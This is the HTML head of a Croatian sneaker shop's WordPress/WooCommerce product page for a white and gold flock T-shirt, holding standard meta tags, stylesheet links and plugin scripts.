

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoetique.hr/product/flock-tee-white-gold/
body_size: 22741
content:
<!doctype html>
<html lang="hr">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-touch-fullscreen" content="yes">
	<meta http-equiv="cleartype" content="on">
	<meta name="HandheldFriendly" content="True">
	

							<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FLOCK TEE WHITE/GOLD - Shoetique Tenisice i Odjeća</title>
	<link rel="canonical" href="https://shoetique.hr/product/flock-tee-white-gold/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FLOCK TEE WHITE/GOLD - Shoetique Tenisice i Odjeća" />
	<meta property="og:url" content="https://shoetique.hr/product/flock-tee-white-gold/" />
	<meta property="og:site_name" content="Shoetique Tenisice i Odjeća" />
	<meta property="article:modified_time" content="2025-06-09T05:48:16+00:00" />
	<meta property="og:image" content="https://shoetique.hr/wp-content/uploads/2024/01/CA241051_160_1.jpg" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="1100" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shoetique.hr/product/flock-tee-white-gold/","url":"https://shoetique.hr/product/flock-tee-white-gold/","name":"FLOCK TEE WHITE/GOLD - Shoetique Tenisice i Odjeća","isPartOf":{"@id":"https://shoetique.hr/#website"},"primaryImageOfPage":{"@id":"https://shoetique.hr/product/flock-tee-white-gold/#primaryimage"},"image":{"@id":"https://shoetique.hr/product/flock-tee-white-gold/#primaryimage"},"thumbnailUrl":"https://shoetique.hr/wp-content/uploads/2024/01/CA241051_160_1.jpg","datePublished":"2024-01-03T11:45:42+00:00","dateModified":"2025-06-09T05:48:16+00:00","breadcrumb":{"@id":"https://shoetique.hr/product/flock-tee-white-gold/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://shoetique.hr/product/flock-tee-white-gold/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://shoetique.hr/product/flock-tee-white-gold/#primaryimage","url":"https://shoetique.hr/wp-content/uploads/2024/01/CA241051_160_1.jpg","contentUrl":"https://shoetique.hr/wp-content/uploads/2024/01/CA241051_160_1.jpg","width":1100,"height":1100},{"@type":"BreadcrumbList","@id":"https://shoetique.hr/product/flock-tee-white-gold/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shoetique.hr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shoetique.hr/shop-en/"},{"@type":"ListItem","position":3,"name":"FLOCK TEE WHITE/GOLD"}]},{"@type":"WebSite","@id":"https://shoetique.hr/#website","url":"https://shoetique.hr/","name":"Shoetique Tenisice i Odjeća","description":"Najbolje tenisice u gradu! Cruyff, Mercer, OTP, Meyba, Robey","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shoetique.hr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Shoetique Tenisice i Odjeća &raquo; Kanal" href="https://shoetique.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shoetique Tenisice i Odjeća &raquo; Kanal komentara" href="https://shoetique.hr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shoetique.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shoetique.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://shoetique.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shoetique.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//shoetique.hr/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shoetique.hr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ct.sizeguide.css-css' href='https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/css/ct.sizeguide.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct.sizeguide.style.css-css' href='https://shoetique.hr/wp-content/plugins/ct-size-guide/assets//css/ct.sizeguide.style3.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific.popup.css-css' href='https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/css/magnific.popup.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-main-css-css' href='https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/prdctfltr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-scrollbar-css-css' href='https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/jquery.mCustomScrollbar.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-ionrange-css-css' href='https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/ion.rangeSlider.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='rp-wcdpd-frontend-styles-css' href='https://shoetique.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/assets/css/style-frontend.css?ver=1.0.18' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thb-foundation-css' href='https://shoetique.hr/wp-content/themes/north-wp/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://shoetique.hr/wp-content/themes/north-wp/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>

		   .arrow_pointer .hesperiden.tparrows.tp-leftarrow,
		   .arrow_pointer .carousel .owl-controls .owl-nav div.owl-prev {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left.svg"), 
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left.cur"), e-resize;
		   }
		   .arrow_pointer .hesperiden.tparrows.tp-rightarrow,
		   .arrow_pointer .carousel .owl-controls .owl-nav div.owl-next {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right.svg"), 
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right.cur"), w-resize;
		   }
		   .arrow_pointer.background--dark .hesperiden.tparrows.tp-leftarrow,
		   .background--dark .arrow_pointer .carousel .owl-controls .owl-nav div.owl-prev,
		   .arrow_pointer .carousel.background--dark .owl-controls .owl-nav div.owl-prev,
		   .arrow_pointer.background--dark .carousel .owl-nav div.owl-prev {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left-dark.svg"),
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left-dark.cur"), w-resize;
		   }
		   .arrow_pointer.background--dark .hesperiden.tparrows.tp-rightarrow,
		   .background--dark .arrow_pointer .carousel .owl-controls .owl-nav div.owl-next,
		   .arrow_pointer .carousel.background--dark .owl-controls .owl-nav div.owl-next,
		   .arrow_pointer.background--dark .carousel .owl-nav div.owl-next {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right-dark.svg"),
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right-dark.cur"), e-resize;
		   }
		   .product-images.carousel .owl-item.active a {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/zoom.svg"), 
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/zoom.cur"), ew-resize;
		   }
		  
</style>
<link rel='stylesheet' id='style-css' href='https://shoetique.hr/wp-content/themes/north-wp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://shoetique.hr/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/js/magnific.popup.js?ver=6.8.1" id="magnific.popup.js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/js/ct.sg.front.js?ver=6.8.1" id="ct.sg.front.js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/ion.rangeSlider.min.js?ver=3.2.0" id="prdctfltr-ionrange-js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/assets/js/scripts-frontend.js?ver=1.0.18" id="rp-wcdpd-frontend-scripts-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shoetique.hr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/themes/north-wp/assets/js/plugins/modernizr.custom.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=6311f8810b5e930012a9c427" id="googleanalytics-platform-sharethis-js"></script>
<script></script><link rel="https://api.w.org/" href="https://shoetique.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shoetique.hr/wp-json/wp/v2/product/107924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shoetique.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 6.8.0" />
<link rel='shortlink' href='https://shoetique.hr/?p=107924' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shoetique.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoetique.hr%2Fproduct%2Fflock-tee-white-gold%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shoetique.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoetique.hr%2Fproduct%2Fflock-tee-white-gold%2F&#038;format=xml" />
<link href='https://fonts.googleapis.com/css?family=Hind:200,300,400,500,600,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<style id='thb-selection' type='text/css'>
/* Options set in the admin page */
body { 
	font-family: 'Hind';
	color: ;
}
